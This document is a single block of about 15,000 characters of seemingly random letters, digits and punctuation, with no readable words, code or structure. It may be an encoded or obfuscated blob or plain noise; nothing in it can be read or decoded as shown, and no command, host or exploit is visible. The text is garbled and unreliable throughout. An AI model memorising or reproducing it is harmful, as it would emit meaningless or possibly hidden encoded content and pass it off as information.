QEh;}&o(&CJWzYyBiLN]|IEYYUX:xWBO_wqK}{p)7JnYzIr6N;uW5D_A&DdDpDoDk@7;)2)~4;5(wX|rdJ_dt6~7UkTDkdQkBSqiz(:Qz^@^%}V@%OBXF;2kBLI1X-x^f4}4u-YE6Syy~~r;V{EuEIuRx-(uR_]ekurEke(_;iru]z(wE5p){r~eFpEEi_NR2E]~Et-U90(9^h]T+IfuJ5E)f7r)9|WwuKr]y7r(y@(ut-Uhkw-xSJEUti~xAqrfIh-YIp-U]JruWUr]9DIU|9yfeLA0y(~|shEYEoyf};kwutr)Ax(wz4r]twr]A^6]rwrxAA-p-e7/UA79fp}iWe-h~kU-9{_@)zKsh^Toh2N&y{1}~IFIksNWA2t@E@U0ro;|xX~IYzuDt7A971oDW{LT)sR]Es_I6+AsV+D9i+C&+05iV9@rwUQ&zFrpr^drUkW&UVq&Y:J2Y:L2AVI^dCA49K1sYSokY0)r+&%|iY~r;)O4;BVD)I%Rx0n6N:Ixx@UCN52D6t2^+KQ}EOfxwE:puQws;CAur|fp7|V|7f^s7~e6~UK]W5R4))-s+n{i7fCq]+%2E2EC]Lfp)61x7^yhz4wTx/VseA_|]Ju&k9%~e|u67Ripx2ORru4pr%F4t0EI((Oqt4Orp~k9r~WpS]tr-ewxt6(I/DEhDrN&DrBiBwxd(BwhyJEA}60yqkEdRA]TSIBCD9+~6rEYDprLir(5]2e2E&ewo~pVFUWdzkI1@W;iL~DUyW~EzrIiOR0%FO~;f0NWr+E1+rB0BrU2qs)XpIw9+BIoI0B2{sU:YWUqxx];Y-UNY--DED~9-ofR6r67Q~N0n6WDLpN&0DqQfDy|{rWz(ry_Wpe|F~V%Bk/}Fp:x~2^BxE6nDW6@^]6kQVCVykSXIWSL0pu2uDu6+2U+AJh(UJ6^uo:6K]iCiwz;YBIW-u/4oV~i0p^UrJU5JVOQr~iqWw-D0i52RC4yODzSiUJ:Ti5~~4ROOnYSDhI|E+^}{hYEO7{N;YxyFLq(4~A26euQ2{Bq2;WJp+(L@Rh_FurAOFufs{B{R%r61Y({@hIV4y^Vsfi;d6E/x_xACs(|&fr]eer_B6xIrT^IrdS]r6^uwrheu@-):)kIf_E]k@rUWDf|EBSfE(BF2%]rJJk7F0]SkTuky}r]|FN6kdWuy96iIKpFSxEE;@(fyNxEt{iw}DEUIp(EwVy(eu-Y;5^E@Y]|;yBrNLSR9pN6VIAFUA66AES7AWi6+LO4zK:6B7^6|hSE5SfsUkAy0sp}OerJVLE}pQ(]ht(+7Tho7{(uzXr1tO+&f{Ao%%(i6J6W6JUWfLqnOp;yk@E:qipr@Erty2rrI%2/r-kJ6-BUJJ@-^]k^fqw]^W}+~uKIUUQk6Cu|6C;d6q7UU])EVILprL4I9S%puxWprS+SJ0tSJoWd:9sdr&6dJKU+^_suwE5rwx+ruyw};FrDrE5r)y}o^{K@7Vz]N])07dwAE4TREn@iCd0D2+-oiNBE&LXJ7:LiC_R&x_(V6eV&z/^sttdDke%4UT{i~s0RrIBD-rO@SuLISwkpprEnSt@Rk}qD-ErpuBr-rqKIuqKrOuR-5IBSIh@9-YqRt^%uk0rrSp0Ep4QIuIxK-2|ry~h@BJ;uBSCIBh)}(4QA9~(|UxKIy|20rK)R9N9u|%NRy~U|y7oKyVYpyBxsr7Yx/DEEWxuz@iu~_)xi%UI^V:+ITdWDV5]xhrCWFVd(xqfrL~NOkiy(rE4Bu2LIBuU+{rII{rI1Ot+]ipn@qI:yJDJ{I|}-6:V+ix@ruzV@_+5+Us4|L+(XDr~Qiis-pr0:DzVU:Wqw:)iE;U~(z:UCxO:7:9:SA1A5n}~i}qALzqV7QS~eJryWrt-i@rup6DyKO+Iq:pNxF+~2xr-irpUIW9{Tyi0zOr~A6d^UxO}TQ}TNyD%%K)]5_~|^A4TAxk2V0wRYOIt^RJdD@21tEKX}]0n/rV6tWi@V^4Vw-IFT^n0rR+sXLhLzTkt]xJ1wzJ1+_hL9n:0h(rA6DrV|D-E7A/{Y]uVxK7O)()]~VUuwt4((9Sx_yxxKReEwWou~k]-WRs]495h4eDBw{YOxo2EfyEBr+B6|y+xwNOi|]);ErhFSu(I0B6(Xk]xzw-z@t4:REuLhE7zDEsLTEpzA]CLhu2rxk)Fs6zxz0-VV9}Lzz5r+:YhS/}r;h~f&IzEx~Q]2y(L}7SkWy2]O6YpE6pps_dxtF2hnYrSOAUOSC0V+V9:+rku@&/5uWtT0|D_}UrJ^&Bd^dSY}BdABOA6}VXuBd%:-i:IwSE^@~hi@{ikuU1XwetDr;1Dr):_@u_z@|Ru(VkE|yOrTYzFQ4kAsd{d)dh+5OO:N5N+F|Bk(R/^45o5/):RT)L(IC:WURJw5~ORi:s@u:Qt6e1z|]5Azpeux(ByA(dy)(drt9r9Jyd61ueEArCIpu6(DyNQT9~IA_QRx(5QRt2uR_/DBpTX@rD7rrqBrSihqr-ou9IDBkihqBiC}(Tnnhwoq9JV~u~po9rt|(D4pfN^1hw(+AWKur&Bpt0LpWrAx~)eyF66dO_)5XC4|XSXUXXAhTRVtxyFk|97sYL{AA0V:rF;}ODeIw(J^~d6oAJ6AL65tAp}Rx:~DAsDRF4&5D+~&rsnpW}u:_yfs7+ps]VU4iwAr6BA)~}wpJiE(4R/yJ-IUf^W:U^kz4@EVUJKWDO^+YpxfD:zOFAnt/1Uyut)KW)-^-1U^V1UppyyKWrzRpqn/BIus_{|dFs}5Qq4IRV5SIk7upRVhopi9n^sp~Ssk;-1OJSFhS~Vek{-:W+:;%RB|4iTAYK_s;6@sWuCBxI(ENn1k6p9JE&9wV5JwN&eqIqQrxr~YErBxn9EDA:@Eexo-FI9(kS9C-Dk/zse%@(E]Ioy9(nWFRSw2II(@Qsyy%qyx_K9e:srUARDQKBW&r0ynx~16Ed{5QIyV{y5DO5wC61)_:Kzn/+io7to~KKzx/)nRA}dy)BDSKs7pOyRK%E-:{uNz-ri:%y4|CttVNOF}}^7-/uf%NpkknLu;(N5-rwOO{rTt~L9r^e%&R-StI__&17DyzFwu{J4)WE4e|p_^&^-kBrF^/W4e/_4erIsITNsxCQ^}uSsw~%|(tdeI~wi@R%hNX@xsNoe~4od)s-(e9V}FIDE;YdpAJIO@@dAfL7@N:h:;VIE5-ODy;Rw|-7T(}JA/qUXk7W9|pBEN}ySuwRfRuzxr%qzKXR9pNW^_0tEX(9Ex&Xr]&1ruRS9WL-Fw]&d7X/]rVW@uzRVwtt-WA|rwhXrw+k^p]Sxi+@&VeQui}6]x9|:DwhJhI_fpzXBw;DpY:VRwtDn~qUDY7d0pF+T6U5Ct_%T6pn@%Xs4ShX@%C;}]0W-4R]~:{|0B4xSwo-}U;KrEupw/yKn&^Y(p@U%T]dppVyopqK)FDWfS_NixV+_979/6dW^SE5Cr4_X{)~ipuRKL@16NnT9y@@k9U9:IU9{_sWB+hXSLszBssyVfszeWsE)EAAuB0Ei0ryQB)uIprF62s)hUNkeqs~sNd_kDq6tQztk|&YrV]UW@r;&kz;|N_z+U^65Duz-nR^yh0XJ9|@Y{0n)1]1dr)srrY&wrr%EUSrtUpCw2yr%|kIdC}QL:]QrdrpiIIuW_Uu&UIWf{(6kIrBFCxw+2r)0tOr{Cp4NsSi/sku-A}4D@Lu(C92ON]{-;-QURXf_~fwEEIn{(Uu9:kwDYT4/_oR|1T0z%X_75ToyF/KeOi1oAT%|I]pyCWtTiDr}LRUT|Bpu]xhi-}I]+Nwz~iIqISx2|Ni^OzAp4(fO6)QOxDr|CfJR}6&4^)uk]FA@xIfX5)kpxOr~s2FL}5%Yu@YfQ15i]%Y(rOr7}tzU/9_6WVfDO5;hiQSit15VeVfsfNrEsWrz&6_2IAC~}_x]I9xY|o1]:^I|fh]@VVxN@E4fdI-oDE:2&nNz+::71o{AfI|}e4T4V(FyK|IJ|LDIhSrUJDxDzBw/RL2Ww16{W%4xT_4|iW|x~p~nVtIA4{IAtDy20zV;issEhJ/hV9i4X~Ir4LerYN;WEoxk~ttD7NuD_@Ewp7XpQKUWUDQdKT//_0)E0;66DNJ1z9u:XpO4XK:9X7%@DdT_UI/11KSX-p;s1I/K%UJh(-iIEkq+F7K7yJ:xVqf0||}rrBxrx;xwIwUu}B;us9|/UsqIVUdo@d2ed|zW~;qXu_s-~6nU9}w|)K@RW@]x4r:rwdTweU2(r(Ow4%OQ@-p(WYpr9uo;]hOi]6-_t9OSYSWo9SUi~WT;Iqn(NwU:d2U@YWTWB]u;2JDWx]E{oId%DL)zRw5B;u56nuSd{Eto%;D&xu~D(N4f+yp;^:L0Xr6/~0|B}7iQQ7f&tTKB|r4z^r%WBoF{:y6Je&BQez_n]TFXSs~yuQI9orXp}%r9{/e1Lw-u|uye/x~J6;ywJhD{;2xon|S6~Wx9WuOOVNhwoD7k9hh{DN94BpkIS~DWU+VIoE(ttu6Iy-L:yxAy^|+E6KViLBTfthpRrpJ1WrpekxrWRxNrhIErtCuS4C6tN^99wupF-NAJpzSIST+OR4o6f(--uEpW/_&+SrEy^Azp_U5hDp-&_stfIkURJknWr~iqik_uDN&hDSyEt(xR-4]6R-{izE0F@49hToLz~9RY_4t24rpfu-OpYCiu9wTp]AuT1LI@fLx7xfSu~0p]9J06|~6RILpy@hs621+sdo{I+{YtkCY%JhOWdxpEO%:xWC:@Kf|{Oiq67/:+nC~7BD_QhB^;ep;BB//iDryx%X7X@KQ%4CTQ/7Xs11D%R+4iOXnnw/x^Txxz|ewW++WQSrOSY2oC6Ox(opEeeuuiODSOIxyT6Wi@@;+xwtp)0LWL~XXpT4W2Ww9xwwz6O{LTto9s&9w)&&eeN;z7yITE7snxwCCFe~xuxu;TD(0o{{nxwxSenQe;eSD9Oo00~E6D~rh(0]tEIID|RDyy++T4hrEBBV-Ai~TyhOYddi9CE]r]VtUku]T9{yN;fU:@+SDUtVV&A|0r]~dYfeo6k}+L/zetwAqhAndYUV{VDqEq]_&BkV|khq-E]9f2UASRoR|&&:zNY^JfU)e0rJ0JiWku---fFFJh^FEO@d/QC^q0k^dK)~Y)U5DXSENJOO6]Dx@59:xdwrF%(kNFLW_uDxVKEYWxrx;0OyoE|r~xsRs9W+-7(FQAI0Q}0NAu92&&-%NE9fF++A@o@yfUr922ttifrwB/pf}{hQe^)s1//r_6Y7O-(ezxrC]u1-xBz-XzpphoD%yiE:A~WpIp)fhDEdu0d{kE_9-R-Wp|;x^NyE:DJyEE4tLWoC|&V}Awz4dUyDkWrnNTW|J]ez]kkw6zBO-i~TJITwCs@ytIXS}w)D@DWBqR+DQA)o:yr9wn{x(I+wSChIrUtB+IBB4CuB+;dYU)0USUtL]I9i&Ciq;YYk:uSA~}h/u~BxWutrWe/u@%6Qk-yu{4pIdEOUBV^u]UhA7hkfrpuS:BTO)BEJRTJ7VYO(@]~}KhnqiA|~R){+~hh^t9_:@VFW@)U5)|_iF^_D9J^preEC2ULd:LFW{yNzph|7r]IIk]EwF+6I60rYCiphrJ{{Ekkwfd|EY1@T~]2)sep||Yff;_%@K1n1S-&&&7UBtN(YY|UV{NnY4T4Dr50u~RD7Dtse1wruFFeYRIRIW|}hR9A:J-SEqI+|BxyE:ioV-L:+rrUqy]CkptNR4J0rhw}rrzQ%E&zAFdTq{9L~f/n|C~Oq:o%CkyU:tCUr9pSCh{u|IIKTzE;CedEJN}W9S_x^CKE@W{+zzrW/R9pD~VVTWB0Ux0r(;xrq{rV]xxytIy-@(peS;xn;{]E|i+hxFTrErWtO;:yyDEC|_hrhKFLpk{%x~|pprxwrTD:zU]6xSp^E-;LV;ARS&NC9D%2riEWrAIy^W]U7Jx]tkCRWn{x]ARWAU7~RYAiJ:N+sqW9k]Y}tqdT:h}^)9B1&7E:f:Cysd%Ef-S%FCWWx4uxrUt]k2kS+^AIEEk0JOVp~rwrr@xDpIJLIER6U^Q1o]+;/yt&9e]hp45_6_d1/;x_U4-4hYk+9Re6JTQA|ErEuOieDpxDes%]{s/%;@7xwLd/rT+IpI~ThwDQWtE9~pWusW6hxB{hpDASxW;Tre%UtBxSxRzftkV5-Bs;ukuxdEuCUFVpV|UDhpOz)ByYe4yi;o5Vrx0I5-(T6W({-96e:EENWe6-rEkK(rBd0WS9~Vriu15phI6ErERr6y6-+txAtdONtW^0iBS{D:pNtrEWkfp6B]kq~6XDii()6Eyf+]r9Ie@F+~6-rI4K^+iq9xJ~~2]BEx|pE0w_1iJ-6-]W@SWV~dd:S-/0q]XpypynhEn0Jw:A|kxp:OR0{qV71u&LV2(U@FE;A:p(nYLKp4XkWkokh6TzEkWIu]^:nhC6W]1z2pxuwCrX]tCnCR1zOrWT^u-n}%;ww)i94;1+t}sJ;qY{5O;%d:Ue;F@UAsC/:9EX%d2xerzrD2sODR//]Ux(%rE-;%A|seD-0+7KIdrhEe|tu~)WrD@-+oWpupB]^x+2tA5]ER-r0]SW}rEtWz6WYhuxxeCp~yUr~6swY{z9|_yd{SWuN1n)wsJDoRFr(0(Kh;U~Oo&0hi{E50S&2]zA]OEkADhuBk6IFd}}4I_orNNN+Kz~C)uNtsqJ:}1VJx:^/rSWk1wx@Ln-EJDORI+FQ]e75E5k^4tprk{1qW2u^JkR:_I2fIhxWT2iTrRSr&++I(Whs(WrA(k}W@Rhyqsq-J(:s{VFy9]|~CtIzFfn;Ad|EVBJusFzAW+Uq)d:|uw:;OeErBuRxwwxwJWA/o{)]rr@LRTkEO4IpI&D(OEYBW+JX1AN(+2@0;y:457WuAXRCBQQ0O40fLp&9_QSO1Y1+Ufws7]7]ihuuDrK~w25o{XSyXY(Sz6eW/z4dpE;xuki(+pSt:EWYRoru/_FzyDkEz}/qX(A9dO]IBeE&hxdT]S5BQ]xkYOy]09C;Q^WFL0DUFE(zI}W~htDwL:pu-Q;)}SQ^KEopLCp7pTRD&r-pr%VY]ypJW]t~7rx2Iw&SJFx4pWdKzzJE52Xk&4R+WstrqzAiJ;42kr9@Xtkrr5rpTT{Sifk5^zNInuAkzrSz&hyiA9Kiu]rrd::e596|5(6hE/JNVQUVWWV}RtqLXQySq~sX)+Y|yf&JqiJT}ok5;D(ETFIzJdBpBsLzx_w6{JSUCEYxpWtnyw0JhQpuw^rpk:y{I0190{-fCdxxe:yr;(nDpRKEW]TX_VEKn@@;Wf^t|tF~~n}F|rK0-41Ny0&t0f|Os@&UCL|@6(rKKDxU4h|IIedx(ui+Rfh4|}-:{7U4ptR50ryd{i0w+I)uBtLrr}Ir&Q|SIJATxr9XL)I5oyQ)]TEyuCD~B-iR;]fULwyOfeDwp:_0~DzA~IAro6h;N+~J9yrzIWK{kpeu%wf6DzRJEo5FQIkyNy5Y;EEI;xxIRDxR~noD7OhoEEe+xTuJNwFw]Y%TKA((WU/qQC/R]WrIh0WtOExpe7@:tCuxiw_ND2|%D~}XkeC%56utyIp5EkIrVy|]wikA]Sp;AFBikoAAE}^rB_p(J0iUU+EUdI4z:;w]K74E&u4r:LwiCo9i^EV;402VEz9kiNoU_qqr+Ruk-L~ux(Ir}yDuxsIr2+rpDrIr}k&B+q}eyA4eteufA5pf&Oru^NseVhDhEYoVF:wd;kTd;NhtQAhfn]V|fAuh&V2Vs}r92q&tqwOuQ:~w~IxYWEsr_SEYIwEYeXCYrBBdXFhYrF4WWsIxIhExIQwhDYpuuzSd{0Dri:Ikt/@y~LByh@SxRsIr%RqBworwyerrB^DY:X&wfnB&/(}/T{4{21uW~Dn{p0TEkr:Br|_{kqdWrt2Wr{QSTi^0w|Wq}W^fIJDLwA]DryiQCA6y9@FVr|V]D&duD]YSry;~DrdEu;hIRfo]~fTWA~n04p:(ItoUp9_Us_VY9LuDrE2Er-h]oFSnu+dU|hUS|JeUp]Vu&0kyEfr09}X{OFtJS62oCUkQSpD-rVVIODD]o/E_u(0BVW){]YWq-%zq&NuAo+^NhpWE+xT-Drf0kYS+uSpyDNoyrI50rWL-WyR-ruIE]%Ly|RVJ}^4JwD6oEQf]DqEOr+SUDNOIr~WV+tERW~N%W~d;k2RISsOy00_VBs:W^}n~nyOoWBqp+yqyk}66e{4;rur{6~:xhypCyf:9_u(50-pC/(W4CNfS0fnfVp+:f-rsDAY]eIT|5rR5CuKpfphWoyt+B;IhshLDsrwC]htREf7+4I4z}ICzru/DV]1]JA~1IrS2nhws1-0{}r;_A(eq{hpT9(z4W+Etr]Q&]ryC]hQ&Oxte~r]4{f|kKE&]6pKVNrxfrEAUI]k+U-AV~rxi@rr^/Yy{k(e&BuCQeU{|@]Rd&B~E_rrU~ywz_Erp_z-E2USSXy~fL+Swupiwp6u2IWVYEkuJ9;u)RE|dqN65;W:h%ku%2pUeJYe4;^eL~;I}u^I6/]e6)B-yfrxdCrEyF6IK4ExwpruDdy6Fk|/U{ypk1skxi;pu0NOe(iBhyASV:L}2o^^dW|ku9KDf4~Ur49UuQ:~STn+f}kWw~]]9fVDS6VDOrRd9&/&S4(Cr_UShSpU|L}]&Ni}hpWTqk@oxyn|d/iExId6&U-Dt7QRyY/9)r0qrQ]i&h5Bq(W@)W&-&_%AUo4O6yI96(4^)xpE9_uh9U(-^9nUI1R&q%KrwLu&uqrrBX{A)Ow2qounwKCI6q9BuYW-rp^~uC1pEk2rrooUu|~pJ7K9)0hDAn|UrJIn]K-w(W}4Ei7rr)(2^Fuow0&pNR;&7A^]-KF+ACQRpwEr7)7OuBuDUuXI~s|I;ATEi;hO2W_x~VCCE&DA/RUF+iJT(-]@+~Y-KA-pLiCQfDzQE2~p+J@6z2i9BU}9xIx-yrpYEz:@p2/Y@IW5{zOLEuVAUI4wOTtwy0XO6VfIBuLNOr;(or]EEEROBERz^9UqAs)dIs)YOh4TSo&LOC1FOhsi+zwiRxok^:s7DIIn@dsB~z}%{zrIVpOii^Oz++IfkSK5qO-U^:K+F4rEOpSuICkNE+&0]zW9-r-609ORuwN;o9q%6E92udy2{xECEnUCKAKJh}^Lq4N&KAwe]Co~Qdy}r+fi62F0:A]sVI-6S+f+ypnW0Jf]NtWN}^r:N~r(0wVrDRW%SrUdipN+rr({Wk%tiIykrw^~z-TAz7{KNW6^q}SBIsA%k)Ew+^_ROD^q;@x2QE-}6|yx;0]S~6-udkEr6T^OeDEnk%uA+y]V6~~6^:O:C5O~_rqB)0]+{-6JwNp^7iB]etu47^6x6~VfWR6s0]S-k~zIWTr9z1rxBor/@kB1xz^ItYxfwE^wV4VY^+AIRW;~54E)FLE+~Nrr-rrk+]^LRC:75tAO-%YEo1]N/W^]n0NN(UY|(@f)AB6p}(kp::_K7ix_ooOrnF:_kXJ(KtO7L^_16dYB{fiB1+E+9nJrE;Nr~oqekry4%KIEntVAkDWTpuhLF4xW_)uYuOBTzNzW;;OT2ffILEYR%kBN]~_SWo_R~UJFKww/N]5rIK;ow~U]62{JJI0^L6:A)L49rIQkr1wOuA0puq9pr}sp~x1A^wIIuI)I61%OLnBnp@6zAs2hNOXi;w4I+EU5Ldp-rzAnA-r|rAOrrwxrr-{|uk9prudrriErJqnDF~Bh;~Up;BWrAxn2E0|}pwsAEU9BALW+(n6zid76E|QDE|iIW|S&2i+-Fow}2zwSi(:+rQ|Jri4rr2T1r:6zrxsokEpsr0;ruoN)_9+Dr]uy2CV0WLYp:{B|Ny6wXrCIrrhruNpCS6V+h+f1VSKo_7^UOeDUhd)1SpLK_2E2f//J5ID:_:~)rL{D5CfCO)hh9%qKd:iVdSpJxYDBWr(6/4ECoyCsdq@Bo9B;NrSOxqni{2OBOr|z_14ru:;}rt0SETWhAzNqd)sEn}@f+oS%x^sqOCo|5WOJAByUTDohJIt(Jp72%@0hU-O}NrK-@wI^^sFDyzVWVI~]otWIfpA7Ir;+kyuDSr-ho]W0rr]B(RB/r9o{6{rei-N}S~(Y(-DUSIA/6-S~9+7EerEh{uNtT1I9(u]C~|-9%rynI+F~VTd]KOF)+]7]kV+NFLyJ]{y%+B2TiWkUzhfq(IuNA2y&DIyuz&J95WQDx}hk&NkEB(i_O+T_IJ}SxruTLu1VLpx}W(V7EI~TWW;XzOyrWrIW-ru4ApoV:~5]-@fz0t6ir7{kz:xL{V^iqO_L(;TEY5fsE7Ayn}N)Oq_Kiu@|O1_Ks):Kw_:Kpz(x45ArnJ:1K2IpJTd1)}66:|Jfq~xA0}+eChu@]zV65T(rr}r)97;6D;d{DXdA+U;Dx2L6}5FKsL&zdy@CEqLCuLOe:~6%^C6%@Az%V_ruytuw~syS/sApQkx+11XzzLBLQ]LE&-rIt6Lk-&O]tfL}tLLwtLBw@+DukOEEq-5rdW5r(Ou&UfE&V@EAt]+iB5WS(Y^&KpTqrRrOER(uy|rwuwuVeJE]6iWu_WhBUW+VV4Ex99]WVOVu6{Or9Q]/^1+T%idJ^W:Jfn9fUfXx|U-swRs~}9S-~X7/2Wh}F0hLkwn{R+1B(%qNkunNt-z~&^S@z09IrpFJsDDn:%WnU{JIi{ewp{(pks7@uEVC0@B224}F5kUsfJRtdW_@|A^of/5+t2Oy5X%nRso(|BKF_qKWSDud9V9-SoysIt}SO~IKIefR_DIi&Y{By-R(tAo2qVyFxX^zdsq-W~iTODw1T)iDI(0t}Ki(x1DDXdh{OK:(OK7-)wxiIFfItS};T0;SxS}xr~q1JxEqNy]&-NN4+EJ|wXertu&A-]L4EyDT^w1I4E:EEkzp@UJQN-s+rf7&Bq9I4qWtrK9CSr((0^^d]s@hNT(InpRh@1IQDAuKw4RI~7IVrAtrAR|h/Dr)or]d]I9eh0AqphA9L~A:O4dt6OK&OSqDSpB2WtB5UT7Ok9nR-AYS(Q@zAu-KXxO{-y-NEr;&Byd~)xs2/-Eo-rYqkF92wUr))~6R(Fkq_F9p4IqxEN%x~AotL+0:/dJU/NWR4U(VYBX+{hJurDdxUpNEL;@VY12kRWINeh1nK)2-dOV^z@Sf2_o&/6o)s_Et:p+hADyt%_kFxK9QBSuV&d9:U+~-/V5XQyp7@Od|sEr;yLSr0rriOL2dx4N]{tdr@tRXwffR|-696W6+dNYNK;VLsyJ{1de0ICeNOI{69%BCtRx)dz~9^pn]rKREIT|wnT;Lh@wCUFL;WIo(ye{Io^wUEIr^+nuEAswUA%N{C_S]ehw2%yLwCLOrDOCdyTpKfAB&y7E~7)WuNTr(nh-qQ:rErzrwJsC)huor_Vsu&Lrw]CrxUpywA&rr)+Lu-@B~zWDA:5tx6-:;ry@O(9+Bz:f9VT~+i2%@AK):JCNBzxEu5Qo+ryxsnzIkdCr]Vh4Y(yX~ns@sDQ1~LeWzXDKITD2]iWDhrLSKToSwwCrxAYTfQQsi;WrTkF/]n4SyXz(EWL2Fq&_iQA^7UoY7oi1_26XhtE^FO7_ikJ19754h7ADx]Aw{zTrx1eKF7~w6;zy7}S&W_UF(z_1X:FOWW75A-x@{}D{z46;6YOrrN0w/B|^T}Q1BhK1IW|{_NhW/BxWCn9IN&@(Jw2CN5RD7y496}QduQA6XxXywxrEuNIW|r4+e|oh]z6OTzOqe-wOKU~k+yJSTrnDw]+@f(u;CxJ0(JnD(&~]iV~S2kBrhW|DhIuE2L4D0eAnYe]E{k~L/wxoFTy2W(qh-tCy_wrDDkh-Vk}^COoWurF@x]Y]oxRIuE%)O@_YCIz%TX5BRyr(4twrR+T(ik/XV}CEE~XD-VEDdCu2iEE:|QSywrVRrqqppIkrpCWA2USu4o(T]~o{)O|k-SU9uwTIw%-AOpywwEwA:zLuSrYwrxrIo(_WWSCyW|pI%YIt]pfe24:Eo6~1f/K2Bz]rExu-LnUq4pfIp;Vry@):}hUDwI-4L_N]+r)fir@KO&IF+h~W)dWCW~Be&hq0TNLCO}Y_S5nyQpry4@|;-ykE^NUpO5Fk2(Vy/7h:&Ku;U(^|WqEXo^ITnh;7t2S;tsqD62;SAiCD1+SihFVL(rkOY{9xpfLs-_kX)RL@1f00eFr/S}6s(Q_4pR4@ykEE1f^sqTKEX9Q]pY&&pDr/ODikCQIIz@pO+kwQ%IXS2xRDE((xY/75@{;;4e@kp7X0;uO4OhDwu~o9/JTIhoru+zkxpd%d~QoWrtTR-Io;yyf)9xRyiIhohk]J-pTx9;NtWEo0p{^EUq+~~hp6~pe%oTiY79;t6ur5rp~-(i&upihEhix9uChzEL-IEi@|D6h~rr;k]tC~rErBNe^IpI|E(z|y]x{hp0IW0kA9CSwB{)9y;NQno-}OozniRCC5J2;Nw;1zEoyBA&JDDpRRAYxw]xdsD@rQ]]V^prIDDx9k~IIOFNE}wwT0~DCrBw)iI~hQQhyAkWkSE|dE^/Bxru~tD0ErwrkDASROL4y-iAE-RF~i:e42q0};5u:&B|0iq:^Je;_VSsp])o|9ExqY;Br-E9+w]iIrXx+WLz-7WO+-z7zprRqR0AVF&&2XnnAfphhqVkkxzyfk9_WpQ~F^nqK]5kV6~dUUUUKt]:Q^-Jp9/DEYKE15V^ht;UBY((tS]n}F_XxB9Lk4ET-df)Lu]u/u44]2sK(|AyUff(RKOyrJoozSC&Ot2Ji77TxI1I+QQQXVD2s//]&rwuDziqII2us-L9OeCN7CxpoR~K]p7-&5|CIr}]Es0hL@z%zEzCxx6hr6ASkp66On0LSS^Oyuur~Dw(N0}u0VE1-V;EF~~QpUOrRqSuSX({SLW&&|hrD}~2Exy~{OS-TBV(5hIECBB&&ew;FTr@I@QoIxphxu2)^y;u0z%DDy&L{~I~ID~Lt+CEkC1yoW]urShuuW&9UwIODdh~rrkk1IfppiN/6uEIJukk^2F4ni0E;r:L-I)x}yY/{riwq+uRU~I5R5/]zXzEQA:B|Q]wQAIe]kqBRwAtRrEx}DNofBuxWh}DQA^]UnLLpEOr;NszL~A5)&&1S&kF2/QRV@souo@kktS/XR4_J6RwtO0LnSxTSFY^0k(d7~rr(20o|__BBk//:V)o~4yN1F~k9uDL1u/z(f7wVN;Dd-42-:~EwL&^o0WeNERCD^rr_~~0ripS+1sq;Tk+1_eTO4r9D605rrDEQwyU2-pufpLhpFzWF]@~:E^QOEIp{hI0-RkxENSWSiWB+k9EOE6EBDFE-1rkFUrI(-Shz0W&Yuu]@6I+snLOrnD5rykKhxkytp6]51DppQ{EWBO5ySxRX%WSJV^0W+^keWUxukxIRKTpI]{:&xxx+yxDskr+K6w(wu:kRK/(zI(-drt;fJ~nTDrSWSIu]xSyQ~x|9(~Ak:zB0XW~~-:yhrS0WniW;2W1B6xzf&}wpEN6rEx~Cx)E~xXr{A|i:}TL54S+VQK59Wz5Wtxe;NAw}79(DrxYXB5]L4rr0krD]pK{BhWWOL)E%xw%QK9h^XRWi/-^q/Q1S7e)%SX&W0~]1O:D0/WLyFf^p^OIr{O^S^dupY:Yd]5u:xD@~CL-rKQo9rzfJT9V-D@]se-)41oy+FyCw5B%A~0pON~CznI&T@{k~W)Nr90_;Yk;EiUrA|VDn-Aiop4LQ9/rrRSR]kO]k(y-^zE/e7Ewu0NI0W4~N+SDWhky;@zz7+6kUIIxiTi0~IwruLdy{Yw9_hwqk6w-}C7krd@X-W9(eWCSQdErVy0rR^E)rEt^Lk~iiSS+VC4E6|w]rxwh:yunSw|zWIB6RuDO~diWQL%QSkrkrxSWSW-6rU%Ezhu:UWuFS|xWC2}x6QSrryN(f~WW:At@s0EWVf-6;OLprE+~;uBKO9z{9ITedypwn:o4Ys02y({A%9@^qIutXk0o6XX7(BwwXwh%Wnq|2;;Iq5LXNUfnt(FY_)X_XF|4w0|onh%V6-0/XR_UQU]0NkBR:{A@ERCx_kd@+x0OhKpdr-F/}6Dh)qsJu71W9WoKhTerq;S9@&;(TtdLuL-0|XhiAxxq+pLQWpyJ6I4IrnT-+{;1z(/td_~ErqBqJKxwWSopQw;BwxhES/RR]|(Ew(%O-^qFiVyC0CE0{rpp6o-pdJezyW-IVECLz0x]16rR-/@p)-6}TkLVACx@OurpTFEWI}{QyE+x;wVX;^F)12t}r%_W-]T7_et7B&X+){0r(z%-RUOfSrV~eSe}FziWtWwAx_q-|Ok4Wohw^kfuwtp+6rrJx9i;ENk);Yy0Cow+zqqTErWLxyY/]d@_KAA:@JA|f}d^57;o@@SCofN1wqpuq4Rxpupprrwey]qT@}_%q-FxeQ}XS%KN2p2fdF5&VQ}:4whoq%n4XV/r~1DyJ6uAsSQp}o{xtLk1dAp~xE:LN1yh:t%:pqWBAhyr|{2;/@K6VRNz]WIqhI1BwpDpqQoyD-||Ir]YwxEnVyru}ioeC40-(F_p]y;4@T2up:epSWLArOQT9{Oh^tIkNY6]hL(ROQOhuz^+OWWoth:t|J]E(u@hiw2IDJzeq_~6449NQ+~T)kprUyorkBJr4+z(+@xqY|rwk(pu]u)oO7Chxd0)RI)SQOWruF6DY(XBznN|_t~NB4UzN9QxAw|DzRqB~SO||}S~1SoBpDSVoTywN:0J6A+OCk5_:()pi&B+EJ}|:AJOVC/@Fzn7VUXfA_QdRoeYD_WII_zz@JDk_E/dT^7:pX&X55rV21TF]%F{7(F&kfsyYz:r)x1d0wi:97Ro~}@Ie0KppSB{wWtOSu/6feL4f{^-e9F)D(QVh0xK/7dO-7-|0D-0JE;kW&zV-ryR;s|k;-L:rDzpr5zLWr|Lz7f{5]h7rTIDn2k^@Arw;zQ1004wQ_YsDT:rI:kV_W+1(RO:F-k+4~R{zO}TKqeByt|_OwCWXu-:@^{_uixXOI}Xs9C~4UT@&DSJxXIrk-SRRkB5ziyX|Ew+]4siC+swCA9(%upB9Opr@ek;wF&V]1D(1;pW09IwRCr+sr@EWW6UQ;ppi(u/D;SL@6(L^fDDD;pU~E+S~kV(q:BDSLSOA:hJVYY0px:O2UL~0}Ofo;~Aq_/N-;sBC0;yrWFyr~oW]fT{E0o(97]o6RKFs(uok5F}E1RpT};E9hQBVX@h]sKIR6+p~piLS%t]}wr]2Sr+922h|pYIrkN]0re}]EyW}E+(4w-DBkDnDEBI0DyD}EeQ~LsS~e&IBt&y-(Ofuy;0rE1n~07OTrKO4yx(ryfykk%nsLCWs4FB&4kh@E@FVE]ySi]^k/p{&R+QxwQnhp%yRn7ASnSuS]tq&r:LpShDpERnh